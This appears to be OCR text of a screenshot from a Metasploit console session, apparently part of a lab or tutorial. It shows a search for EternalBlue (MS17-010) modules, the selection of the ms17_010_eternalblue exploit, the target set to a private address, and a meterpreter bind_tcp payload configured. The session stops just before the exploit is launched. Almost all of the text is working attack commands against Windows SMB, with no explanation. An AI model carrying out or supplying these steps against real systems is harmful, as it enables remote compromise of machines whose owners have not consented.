 msf5 auxiliary(scanner/smb/smb_version) > search eternalblue
Matching Modules
================
Name Disclosure Date Rank Check Descrip
tion
---- --------------- ---- ----- -------
----
auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-01
0 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-01
0 SMB RCE Detection
exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-01
0 EternalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-01
0 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-01
0 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.42.42
RHOST => 192.168.42.42
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_
tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) >